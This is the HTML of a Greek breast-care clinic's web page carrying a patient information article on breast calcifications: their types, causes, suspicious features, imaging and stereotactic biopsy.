							<li><button class="pe-font-smaller" data-href="https://www.frontidamastou.gr/index.php?fontsize=70"><span title="Smaller Font" class="fa fa-minus-circle" aria-hidden="true"></span><span class="sr-only">Smaller Font</span></button></li>
							<li><button class="pe-font-larger" data-href="https://www.frontidamastou.gr/index.php?fontsize=130"><span title="Larger Font" class="fa fa-plus-circle" aria-hidden="true"></span><span class="sr-only">Larger Font</span></button></li>
							<li><button class="pe-font-readable"><span title="Readable Font" class="fa fa-text-width" aria-hidden="true"></span><span class="sr-only">Readable Font</span></button></li>
							<li><button class="pe-font-normal" data-href="https://www.frontidamastou.gr/index.php?fontsize=100"><span title="Default Font" class="fa fa-undo" aria-hidden="true"></span><span class="sr-only">Default Font</span></button></li>
						</ul>
					</li>
							</ul>
		</div>
	
													</div>
					</div>
				
									<div id="pe-logo-nav">
												<div id="pe-logo-nav-in" class="container-fluid">

															<div id="pe-bar-left" class="pull-left clearfix">
									<div id="pe-logo">
										<a href="https://www.frontidamastou.gr/" class="pe-logo" title="Φροντίδα Μαστού" rel="home"><img src="/app/uploads/2017/12/Logo-new-site.jpg" alt="Φροντίδα Μαστού" ></a>
									</div>
								</div>
							
															<div id="pe-bar-right" class="pull-right text">

																			<nav id="pe-main-menu" class="pull-left pe-main-menu" tabindex="-1" aria-label="Primary menu" >
											<div id="mega-menu-wrap-main-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-main-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="disabled" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-1778" id="mega-menu-item-1778"><a class="mega-menu-link" href="https://www.frontidamastou.gr/member/ioannis-chaveles/" tabindex="0">Ο Ιατρός</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-1936" id="mega-menu-item-1936"><a class="mega-menu-link" href="https://www.frontidamastou.gr/member/psychologos-ygias-olga-maria-p-kotopouli/" tabindex="0">Η Ψυχολόγος</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-current-menu-ancestor mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1781" id="mega-menu-item-1781"><a class="mega-menu-link" href="https://www.frontidamastou.gr/iatrika-themata/prolipsi-ke-diagnosi-noson-mastou/" tabindex="0">Πρόληψη και Διάγνωση<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-1782" id="mega-menu-item-1782"><a class="mega-menu-link" href="https://www.frontidamastou.gr/iatrika-themata/i-aftoexetasi-mastou-os-proti-grammi-amynas/">Η αυτοεξέταση μαστού ως πρώτη γραμμή άμυνας</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-1783" id="mega-menu-item-1783"><a class="mega-menu-link" href="https://www.frontidamastou.gr/iatrika-themata/etisio-programma-proliptikis-exetasis-mastou/">Προληπτικός Έλεγχος</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-1787" id="mega-menu-item-1787"><a class="mega-menu-link" href="https://www.frontidamastou.gr/iatrika-themata/paragontes-kindynou/">Παράγοντες Kινδύνου</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-1786" id="mega-menu-item-1786"><a class="mega-menu-link" href="https://www.frontidamastou.gr/iatrika-themata/ikogeniako-istoriko/">Οικογενειακό Ιστορικό</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-1788" id="mega-menu-item-1788"><a class="mega-menu-link" href="https://www.frontidamastou.gr/iatrika-themata/sybtomata-karkinou-mastou-pros-amesi-dierevnisi/">Συμπτώματα προς διερεύνηση</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-current-menu-ancestor mega-current-menu-parent mega-menu-item-has-children mega-menu-item-1789" id="mega-menu-item-1789"><a class="mega-menu-link" href="https://www.frontidamastou.gr/iatrika-themata/apikonisi-mastou/">Απεικόνιση μαστού<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-1790" id="mega-menu-item-1790"><a class="mega-menu-link" href="https://www.frontidamastou.gr/iatrika-themata/psifiaki-mastografia-tomosynthesi/">Ψηφιακή Μαστογραφία &#038; Τομοσύνθεση</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-1792" id="mega-menu-item-1792"><a class="mega-menu-link" href="https://www.frontidamastou.gr/iatrika-themata/yperichos-mastou/">Υπέρηχος Μαστού</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-1793" id="mega-menu-item-1793"><a class="mega-menu-link" href="https://www.frontidamastou.gr/iatrika-themata/magnitiki-mastografia/">Μαγνητική Μαστογραφία</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-1794" id="mega-menu-item-1794"><a class="mega-menu-link" href="https://www.frontidamastou.gr/iatrika-themata/klimaka-birads/">Κλίμακα BIRADS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-current-menu-item mega-menu-item-2194" id="mega-menu-item-2194"><a class="mega-menu-link" href="https://www.frontidamastou.gr/iatrika-themata/apotitanoseis/" aria-current="page">Αποτιτανώσεις</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-has-children mega-menu-item-1795" id="mega-menu-item-1795"><a class="mega-menu-link" href="https://www.frontidamastou.gr/iatrika-themata/o-triplos-elegchos-ston-masto/">Τριπλός Έλεγχος Μαστού<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-1796" id="mega-menu-item-1796"><a class="mega-menu-link" href="https://www.frontidamastou.gr/iatrika-themata/epemvatikos-yperichos-mastou/">Επεμβατικός Υπέρηχος Μαστού</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-1797" id="mega-menu-item-1797"><a class="mega-menu-link" href="https://www.frontidamastou.gr/iatrika-themata/proegchiritiki-diagnosi/">Προεγχειρητική Διάγνωση</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-1798" id="mega-menu-item-1798"><a class="mega-menu-link" href="https://www.frontidamastou.gr/iatrika-themata/mi-psilafites-alliosis-mastou/">Μη Ψηλαφητές Αλλοιώσεις Μαστού</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-1799" id="mega-menu-item-1799"><a class="mega-menu-link" href="https://www.frontidamastou.gr/iatrika-themata/egkymosyni-mastos/">Εγκυμοσύνη &#038; Μαστός</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1806" id="mega-menu-item-1806"><a class="mega-menu-link" href="https://www.frontidamastou.gr/iatrika-themata/karkinos-mastou/" tabindex="0">Καρκίνος Μαστού<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-1808" id="mega-menu-item-1808"><a class="mega-menu-link" href="https://www.frontidamastou.gr/iatrika-themata/typi-karkinou-mastou/">Τύποι Καρκίνου Μαστού</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-has-children mega-menu-item-1809" id="mega-menu-item-1809"><a class="mega-menu-link" href="https://www.frontidamastou.gr/iatrika-themata/chirourgikes-epemvasis-mastou/">Χειρουργικές Επεμβάσεις Μαστού<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-1825" id="mega-menu-item-1825"><a class="mega-menu-link" href="https://www.frontidamastou.gr/iatrika-themata/mastektomi/">Μαστεκτομή</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-1826" id="mega-menu-item-1826"><a class="mega-menu-link" href="https://www.frontidamastou.gr/iatrika-themata/ogkektomi-mastou/">Ογκεκτομή Μαστού</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-1827" id="mega-menu-item-1827"><a class="mega-menu-link" href="https://www.frontidamastou.gr/iatrika-themata/ogkoplastiki-mastou/">Ογκοπλαστική Μαστού</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2131" id="mega-menu-item-2131"><a class="mega-menu-link" href="https://www.frontidamastou.gr/iatrika-themata/lemfidima/">Λεμφοίδημα</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-1807" id="mega-menu-item-1807"><a class="mega-menu-link" href="https://www.frontidamastou.gr/iatrika-themata/mythi-gia-ton-karkino-mastou/">Μύθοι για τον καρκίνο μαστού</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1828" id="mega-menu-item-1828"><a class="mega-menu-link" href="#" tabindex="0">Καλοήθεις Παθήσεις<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-has-children mega-menu-item-1833" id="mega-menu-item-1833"><a class="mega-menu-link" href="https://www.frontidamastou.gr/iatrika-themata/kaloithis-ogki-mastou/">Καλοήθεις όγκοι μαστού<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-1831" id="mega-menu-item-1831"><a class="mega-menu-link" href="https://www.frontidamastou.gr/iatrika-themata/inoadenoma/">Ινοαδένωμα</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2178" id="mega-menu-item-2178"><a class="mega-menu-link" href="https://www.frontidamastou.gr/iatrika-themata/endoporiko-thiloma-mastoy/">Ενδοπορικό Θήλωμα Μαστού</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-1832" id="mega-menu-item-1832"><a class="mega-menu-link" href="https://www.frontidamastou.gr/iatrika-themata/inokystikos-mastos/">Ινοκυστικός Μαστός</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-1834" id="mega-menu-item-1834"><a class="mega-menu-link" href="https://www.frontidamastou.gr/iatrika-themata/kystis-mastou/">Κύστεις μαστού</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2132" id="mega-menu-item-2132"><a class="mega-menu-link" href="https://www.frontidamastou.gr/iatrika-themata/mastodynia/">Μαστοδυνία</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-1925" id="mega-menu-item-1925"><a class="mega-menu-link" href="https://www.frontidamastou.gr/iatrika-themata/mastitida/">Μαστίτιδα</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2061" id="mega-menu-item-2061"><a class="mega-menu-link" href="https://www.frontidamastou.gr/iatrika-themata/gynekomastia/">Γυναικομαστία</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1893" id="mega-menu-item-1893"><a class="mega-menu-link" href="https://www.frontidamastou.gr/contact/" tabindex="0">Επικοινωνία</a></li><li class="mega-site-id-2 mega-mlp-language-nav-item mega-menu-item mega-menu-item-type-mlp_language mega-menu-item-object-mlp_language mega-align-bottom-left mega-menu-flyout mega-menu-item-2231 site-id-2 mlp-language-nav-item" id="mega-menu-item-2231"><a class="mega-menu-link" rel="alternate" href="https://www.frontidamastou.gr/en/iatrika-themata/detritus/" tabindex="0">EN</a></li></ul></div>										</nav>
									
																			<div id="pe-search" class="pull-right text-right">
											<form method="get" role="search" class="searchform" action="https://www.frontidamastou.gr/" >
	<div class="pe-search-box"><div class="pe-search-input"><label class="sr-only" for="input-69702fdab245f">Search for:</label>
		<input type="search" value="" id="input-69702fdab245f" name="s" class="s" placeholder="Search ..." />
		</div><button class="pe-search-button button" type="submit" value="Search" ><span class="fa fa-search" aria-hidden="true"></span><span class="sr-only">Search</span></button>
	</div>
</form>
										</div>
									
																			<div id="pe-wcag-mobile">
											<a href="#" class="pe-toggle-wcag"><span class="fa fa-wheelchair-alt" aria-hidden="true"></span><span class="sr-only">WCAG buttons</span></a>
										</div>
									
																												
								</div>
							
						</div>

					</div>
							</div>
		</div>
	</header>	<div id="pe-header" class="" role="region" tabindex="-1" aria-label="Header Widgets" >
		<div id="pe-header-in" class="container-fluid full">
			<div class="row">
				<div id="rev-slider-widget-1" class=" pe-margin pe-widget widget widget_revslider"><div class="pe-widget-in clearfix"></div></div>			</div>
		</div>
	</div>
<div id="pe-breadcrumbs" role="navigation" aria-label="breadcrumb" tabindex="-1">
	<div id="pe-breadcrumbs-in" class="container-fluid">
		<div id="pe-breadcrumbs-border">
			<ul class="pe-breadcrumb clearfix">
								<li>
					<span class="fa fa-home" aria-hidden="true"></span> <a href="https://www.frontidamastou.gr">Ιατρείο Φροντίδας Μαστού Πάτρας &#8211; Dr Ιωάννης Χαβελές Μαστολόγος</a>
				</li>
									<li><a href="https://www.frontidamastou.gr/topic/iatrika-themata/">Ιατρικά Θέματα</a></li><li class="active"><span>Αποτιτανώσεις<span class="sr-only">(current)</span></span></li>							</ul>
		</div>
	</div>
</div>

<div id="pe-content" class="pe-single " tabindex="-1">

	<div id="pe-content-in" class="container-fluid">

		<div class="row">

			<div id="pe-content-wrapp" class="col-md-8 col-md-push-0">

				
				<!-- Begin of main content area -->
				<main id="pe-maincontent">

					
							<div class="pe-article clearfix post-2188 post type-post status-publish format-standard hentry category-iatrika-themata">

								<div class="page-header">

																			<h1 class="entry-title">Αποτιτανώσεις</h1>
									
									
								</div>
																<div class="pe-article-content">

									
<h3 class="wp-block-heading">Τι είναι οι αποτιτανώσεις (ασβεστώσεις) του μαστού;</h3>



<p>Οι αποτιτανώσεις είναι εναποθέσεις αλάτων ασβεστίου μέσα στον μαστό. Είναι αρκετά σύνηθες εύρημα στις μαστογραφίες, στις οποίες εμφανίζονται σαν λευκές κηλίδες. Οι ασβεστώσεις από μόνες τους δεν αποτελούν πρόβλημα. Αυτό που μας ενδιαφέρει είναι τι προκάλεσε τον σχηματισμό τους και αυτό διερευνούμε σε περίπτωση ανακάλυψης αποτιτανώσεων, καθώς μπορεί να εμφανιστούν τόσο στα πλαίσια καλοηθών όσο και κακοηθών καταστάσεων</p>



<h3 class="wp-block-heading">Διαφορετικά είδη αποτιτανώσεων στον μαστό</h3>



<ul class="wp-block-list"><li>Μακροαποτιτανώσεις ή Αδρές Αποτιτανώσεις είναι ευμεγέθεις ασβεστώσεις καλοήθους αιτιολογίας</li><li>Μικροαποτιτανώσεις είναι οι μικρού μεγέθους ασβεστώσεις, οι οποίες αναλόγως της διάταξής τους μπορεί να είναι ανησυχητικές.</li><li>Πλειόμορφες αποτιτανώσεις είναι οι ποικίλης μορφής και σχήματος αποτιτανώσεις που επίσης μπορεί να θεωρηθούν ύποπτες</li><li>Λοβιακές αποτιτανώσεις αναπτύσσονται στα λόβια του αδένα</li><li>Ενδοπορικές αποτιτανώσεις εμφανίζονται κατά μήκος των γαλακτοφόρων πόρων και θεωρούνται ύποπτες</li><li>Διάσπαρτες αποτιτανώσεις είναι μεμονωμένες ασβεστώσεις σε διάφορα σημεία του μαστού και δεν προκαλούν ανησυχία</li><li>Συρρέουσες αποτιτανώσεις είναι αυτές που σχηματίζουν ομάδες περισσότερων των 5 ασβεστώσεων σε πολύ μικρή απόσταση. Θεωρούνται ύποπτες</li></ul>



<h3 class="wp-block-heading">Ποιες είναι οι αιτίες εμφάνισης των αποτιτανώσεων στον μαστό;</h3>



<ul class="wp-block-list"><li>Τραύμα στο στήθος</li><li>Προηγηθείσα χειρουργική επέμβαση</li><li>Προηγηθείσα ακτινοθεραπεία μαστού</li><li>Ασβεστωμένα καλοήθη ογκίδια (π.χ. ινοαδενώματα)</li><li>Ασβεστωμένα αιμοφόρα αγγεία στον μαστό</li><li>Ασβεστώσεις δέρματος</li><li>Εκτασία των πόρων</li><li>DCIS πρώιμος καρκίνος μαστού</li><li>Διηθητικός καρκίνος του μαστού</li></ul>



<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="575" height="1024" src="https://staging.frontidamastou.gr/app/uploads/2020/04/Αποτιτανωμένες-ελαιώδεις-κύστεις-Χαβελές-Ιατρείο-Φροντίδας-Μαστού-Πάτρας-575x1024.jpg" alt="" class="wp-image-2191"/><figcaption> Αποτιτανωμένες ελαιώδεις κύστεις: Τυπικές καλοήθεις αποτιτανώσεις συνεπεία τραύματος μαστού </figcaption></figure>



<h3 class="wp-block-heading">Πότε θεωρούνται ύποπτες οι αποτιτανώσεις;</h3>



<ul class="wp-block-list"><li>Αποτιτανώσεις σε γραμμοειδή διάταξη, με ή χωρίς διακλαδώσεις, που υποδεικνύουν ενδοπορική εντόπιση</li><li>Αποτιτανώσεις συρρέουσες και όχι διάσπαρτες</li><li>Μικροαποτιτανώσεις και όχι αδρές αποτιτανώσεις</li></ul>



<p class="has-background has-drop-cap has-pale-pink-background-color">Όταν οι αποτιτανώσεις θεωρηθούν ύποπτες, ο γιατρός σας θα προτείνει βιοψία ιστού για ιστολογική ταυτοποίηση.</p>



<figure class="wp-block-image"><img decoding="async" width="1000" height="562" src="https://staging.frontidamastou.gr/app/uploads/2020/04/Ύποπτες-αποτιτανώσεις-Χαβελές-Ιατρείο-Φροντίδας-Μαστού-Πάτρας.jpg" alt="" class="wp-image-2192"/><figcaption>Παραδείγματα αποτιτανώσεων που θεωρούνται ύποπτες</figcaption></figure>



<h3 class="wp-block-heading">Με ποιες ακτινολογικές εξετάσεις ελέγχονται οι αποτιτανώσεις;</h3>



<p>Η βασική εξέταση για ανακάλυψη, μελέτη και χαρακτηρισμό των αποτιτανώσεων είναι η μαστογραφία. Διακρίνει ευχερώς τις ασβεστώσεις και αν απαιτείται πιο λεπτομερής μελέτη μπορεί να γίνει εντοπισμένη λήψη. Στον υπέρηχο μαστών σπάνια μπορεί να είναι ορατές οι αποτιτανώσεις, και κυρίως οι μακροαποτιτανώσεις και όχι οι ύποπτες μικροαποτιτανώσεις. Στην μαγνητική τομογραφία μαστών οι αποτιτανώσεις δεν απεικονίζονται.</p>



<h3 class="wp-block-heading">Τι είναι η στερεοτακτική βιοψία;</h3>



<p>Εφόσον η πιο αξιόπιστη εξέταση για ανάδειξη των αποτιτανώσεων είναι η μαστογραφία, ο πιο αξιόπιστος τρόπος βιοψίας είναι με την καθοδήγηση της μαστογραφίας. Αυτό ονομάζεται στερεοτακτική βιοψία μαστού. Είναι το αντίστοιχο της <a href="https://staging.frontidamastou.gr/iatrika-themata/epemvatikos-yperichos-mastou/">υπερηχογραφικά κατευθυνόμενης βιοψίας</a> που κάνουμε για τις μάζες στον μαστό.</p>

								</div>

								
								
								<!-- Go to www.addthis.com/dashboard to customize your tools -->
								<div class="addthis_sharing_toolbox"></div>

								
								
															</div>

					
				</main>
				<!-- End of main content area -->

				
			</div>

			<aside id="pe-right" class="col-md-4 col-sm-6" aria-label="Right-Sidebar">
	<div class="row">
		<div id="pe_recent_posts-7" class="  pe-widget widget PE_Recent_Posts"><div class="pe-widget-in clearfix"><h2 class="pe-title"><span>Ιατρικά</span> <span>Θέματα</span> </h2>				<div id="myCarousel-pe_recent_posts-7" data-keyboard="false" class="pe-recent-posts-outer carousel slide one-row-mobile-off   columns-1 odd-items-in-row" style="margin-left: -10px;">
										<div class="carousel-inner image-top" style="margin-bottom: -10px;" id="pe_recent_posts-7-container" aria-live="off">
																									<div class="item active clearfix el-in-row-1" id="pe_recent_posts-7-tab-1" aria-labelledby="title-pe_recent_posts-7-1"   tabindex="0">
																																		<ul class="thumbnails el-1 el-in-row-1" style="width: 100%;">
												<li>
													<div class="thumbnail-box" style="padding-left: 10px; padding-bottom: 10px;">
														<div class="thumbnail-box-in clearfix">
																																																													<div class="caption fadeInUp animated ">
																																																				<h5 class="pe-recent-posts-title-tag">
																																							<a href="https://www.frontidamastou.gr/iatrika-themata/apotitanoseis/">
																																								Αποτιτανώσεις																																								</a>
																																					</h5>
																																																																																					<div class="excerpt-text">Τι είναι οι ασβεστώσεις στον μαστοό; Ενημερωτικό άρθρο ...</div>																																	</div>
																													</div>
													</div>
												</li>
											</ul>
																																								<ul class="thumbnails el-2 el-in-row-1" style="width: 100%;">
												<li>
													<div class="thumbnail-box" style="padding-left: 10px; padding-bottom: 10px;">
														<div class="thumbnail-box-in clearfix">
																																																															<a href="https://www.frontidamastou.gr/iatrika-themata/endoporiko-thiloma-mastoy/">
																																		<img width="700" height="393" src="/app/uploads/2020/04/Καλόηθες-ενδοπορικό-θήλωμα-Χαβελές-Μαστολόγος-Πάτρα-700x393.jpg" class="attachment-fb-cover size-fb-cover wp-post-image" alt="Ενημερωτικό άρθρο για το ενδοπορικό θήλωμα μαστού από το Ιατρείο Φροντίδας Μαστού Πάτρας Ιωάννης Χαβελές" decoding="async" loading="lazy" />																																		</a>
																																																														<div class="caption fadeInUp animated image-on">
																																																				<h5 class="pe-recent-posts-title-tag">
																																							<a href="https://www.frontidamastou.gr/iatrika-themata/endoporiko-thiloma-mastoy/">
																																								Ενδοπορικό Θήλωμα Μαστού																																								</a>
																																					</h5>
																																																																																					<div class="excerpt-text">Ενημερωτικό άρθρο για το ενδοπορικό θήλωμα μαστού από τ...</div>																																	</div>
																													</div>
													</div>
												</li>
											</ul>
																																								<ul class="thumbnails el-3 el-in-row-1" style="width: 100%;">
												<li>
													<div class="thumbnail-box" style="padding-left: 10px; padding-bottom: 10px;">
														<div class="thumbnail-box-in clearfix">
																																																															<a href="https://www.frontidamastou.gr/iatrika-themata/tsimpima-medoysas/">
																																		<img width="700" height="393" src="/app/uploads/2018/07/Paralia-medouses-tsimpima-kolymbi1-700x393.jpg" class="attachment-fb-cover size-fb-cover wp-post-image" alt="Τσίμπημα Μέδουσας" decoding="async" loading="lazy" />																																		</a>
																																																														<div class="caption fadeInUp animated image-on">
																																																				<h5 class="pe-recent-posts-title-tag">
																																							<a href="https://www.frontidamastou.gr/iatrika-themata/tsimpima-medoysas/">
																																								Τσίμπημα Μέδουσας																																								</a>
																																					</h5>
																																																																																					<div class="excerpt-text">Μέδουσες και Τσούχτρες: Πρώτες Βοήθειες για το καλοκαίρ...</div>																																	</div>
																													</div>
													</div>
												</li>
											</ul>
																																								<ul class="thumbnails el-4 el-in-row-1" style="width: 100%;">
												<li>
													<div class="thumbnail-box" style="padding-left: 10px; padding-bottom: 10px;">
														<div class="thumbnail-box-in clearfix">
																																																															<a href="https://www.frontidamastou.gr/iatrika-themata/gynekomastia/">
																																		<img width="700" height="393" src="/app/uploads/2018/02/gynekomastia-eksetasi-700x393.jpg" class="attachment-fb-cover size-fb-cover wp-post-image" alt="Γυναικομαστία" decoding="async" loading="lazy" />																																		</a>
																																																														<div class="caption fadeInUp animated image-on">
																																																				<h5 class="pe-recent-posts-title-tag">
																																							<a href="https://www.frontidamastou.gr/iatrika-themata/gynekomastia/">
																																								Γυναικομαστία																																								</a>
																																					</h5>
																																																																																					<div class="excerpt-text">Τα προβλήματα του μαστού στον άνδρα, παρότι δεν είναι α...</div>																																	</div>
																													</div>
													</div>
												</li>
											</ul>
																																								<ul class="thumbnails el-5 el-in-row-1" style="width: 100%;">
												<li>
													<div class="thumbnail-box" style="padding-left: 10px; padding-bottom: 10px;">
														<div class="thumbnail-box-in clearfix">
																																																															<a href="https://www.frontidamastou.gr/iatrika-themata/mastitida/">
																																		<img width="700" height="393" src="/app/uploads/2018/01/flegmoni-mastitida-feature-1-700x393.jpg" class="attachment-fb-cover size-fb-cover wp-post-image" alt="Μαστίτιδα" decoding="async" loading="lazy" />																																		</a>
																																																														<div class="caption fadeInUp animated image-on">
																																																				<h5 class="pe-recent-posts-title-tag">
																																							<a href="https://www.frontidamastou.gr/iatrika-themata/mastitida/">
																																								Μαστίτιδα																																								</a>
																																					</h5>
																																																																																					<div class="excerpt-text">Μαστίτιδα &#8211; Φλεγμονή του Στήθους Ως μαστίτιδα περ...</div>																																	</div>
																													</div>
													</div>
												</li>
											</ul>
																																								<ul class="thumbnails el-6 el-in-row-1" style="width: 100%;">
												<li>
													<div class="thumbnail-box" style="padding-left: 10px; padding-bottom: 10px;">
														<div class="thumbnail-box-in clearfix">
																																																															<a href="https://www.frontidamastou.gr/iatrika-themata/inoadenoma/">
																																		<img width="700" height="393" src="/app/uploads/2017/12/Inoadenoma-Iatreio-Frontidas-Mastou1-700x393.jpg" class="attachment-fb-cover size-fb-cover wp-post-image" alt="Ινοαδένωμα" decoding="async" loading="lazy" />																																		</a>
																																																														<div class="caption fadeInUp animated image-on">
																																																				<h5 class="pe-recent-posts-title-tag">
																																							<a href="https://www.frontidamastou.gr/iatrika-themata/inoadenoma/">
																																								Ινοαδένωμα																																								</a>
																																					</h5>
																																																																																					<div class="excerpt-text">Ινοαδένωμα: Το συνηθέστερο καλόηθες ογκίδιο της νεαρής ...</div>																																	</div>
																													</div>
													</div>
												</li>
											</ul>
																																								<ul class="thumbnails el-7 el-in-row-1" style="width: 100%;">
												<li>
													<div class="thumbnail-box" style="padding-left: 10px; padding-bottom: 10px;">
														<div class="thumbnail-box-in clearfix">
																																																															<a href="https://www.frontidamastou.gr/iatrika-themata/karkinos-mastou/">
																																		<img width="700" height="393" src="/app/uploads/2017/12/ογκίδιο-μαστού1-700x393.jpg" class="attachment-fb-cover size-fb-cover wp-post-image" alt="Καρκίνος Μαστού" decoding="async" loading="lazy" />																																		</a>
																																																														<div class="caption fadeInUp animated image-on">
																																																				<h5 class="pe-recent-posts-title-tag">
																																							<a href="https://www.frontidamastou.gr/iatrika-themata/karkinos-mastou/">
																																								Καρκίνος Μαστού																																								</a>
																																					</h5>
																																																																																					<div class="excerpt-text">Τι είναι ο καρκίνος; Η νόσος που προκύπτει από την ανεξ...</div>																																	</div>
																													</div>
													</div>
												</li>
											</ul>
																																								<ul class="thumbnails el-8 el-in-row-1" style="width: 100%;">
												<li>
													<div class="thumbnail-box" style="padding-left: 10px; padding-bottom: 10px;">
														<div class="thumbnail-box-in clearfix">
																																																															<a href="https://www.frontidamastou.gr/iatrika-themata/ikogeniako-istoriko/">
																																		<img width="700" height="393" src="/app/uploads/2017/12/Family_Tree-φροντίδα1-700x393.jpg" class="attachment-fb-cover size-fb-cover wp-post-image" alt="Οικογενειακό Ιστορικό" decoding="async" loading="lazy" />																																		</a>
																																																														<div class="caption fadeInUp animated image-on">
																																																				<h5 class="pe-recent-posts-title-tag">
																																							<a href="https://www.frontidamastou.gr/iatrika-themata/ikogeniako-istoriko/">
																																								Οικογενειακό Ιστορικό																																								</a>
																																					</h5>
																																																																																					<div class="excerpt-text">Οικογενειακό Ιστορικό Καρκίνου Μαστού ή Ωοθηκών Η βαρύτ...</div>																																	</div>
																													</div>
													</div>
												</li>
											</ul>
																																								<ul class="thumbnails el-9 el-in-row-1" style="width: 100%;">
												<li>
													<div class="thumbnail-box" style="padding-left: 10px; padding-bottom: 10px;">
														<div class="thumbnail-box-in clearfix">
																																																															<a href="https://www.frontidamastou.gr/iatrika-themata/prolipsi-ke-diagnosi-noson-mastou/">
																																		<img width="700" height="393" src="/app/uploads/2017/12/cancer-breast-cancer-early-detection-chemo_625x400_514861256591-700x393.jpg" class="attachment-fb-cover size-fb-cover wp-post-image" alt="Πρόληψη και Διάγνωση Νόσων Μαστού" decoding="async" loading="lazy" />																																		</a>
																																																														<div class="caption fadeInUp animated image-on">
																																																				<h5 class="pe-recent-posts-title-tag">
																																							<a href="https://www.frontidamastou.gr/iatrika-themata/prolipsi-ke-diagnosi-noson-mastou/">
																																								Πρόληψη και Διάγνωση Νόσων Μαστού																																								</a>
																																					</h5>
																																																																																					<div class="excerpt-text">Τι σημαίνει πρόληψη καρκίνου του μαστού; Υπάρχει κάποιο...</div>																																	</div>
																													</div>
													</div>
												</li>
											</ul>
																								</div>
																																																							</div>
															</div>
													</div></div>				<script>
					jQuery(document).ready(
						function($) {
							const peRecentPostscarouselContainer = $('#pe_recent_posts-7 .pe-recent-posts-outer');
							const peRecentPostsArrows = $('#pe_recent_posts-7 .pe-recent-posts-outer .pe-carousel-navigation-container');
